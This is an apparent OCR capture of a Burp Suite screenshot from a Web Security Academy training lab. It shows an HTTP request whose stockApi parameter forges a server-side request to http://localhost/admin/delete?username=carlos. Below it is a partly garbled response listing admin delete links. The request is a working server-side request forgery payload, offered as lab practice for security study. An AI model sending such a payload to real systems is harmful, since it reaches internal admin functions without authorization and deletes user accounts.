 1 2 3 4 EN 11:01
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: https://0af2007903339762c02cba4300b20010.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
0af2007903339762c02cba4300b20010.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0af2007903339762c02cba4300b20010.web-security-academy.
net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://0af2007903339762c02cba4300b20010.web-security-academy.
net
10 Content-Length: 31
11 Connection: close
12 Cookie: session=DvBb1Tp1XUgctAkmFbRsVABBkOEBUC8y
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 stockApi=http://localhost/admin/delete?username=carlos
Search... 0 matches
Response
Pretty Raw Render \n Actions
>
|
p>
50 ction>
51 er>
52 r class="notification-header">
53 er>
54 on>
55
ers
>
56 >
57 pan>carlos - </span>
58 href="/admin/delete?username=carlos">Delete</a>
59 v>
60 >
61 pan>wiener - </span>
62 href="/admin/delete?username=wiener">Delete</a>
63 v>
64 ion>
65
66
67
68
69
70
71
72
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (14)
Response Headers (5)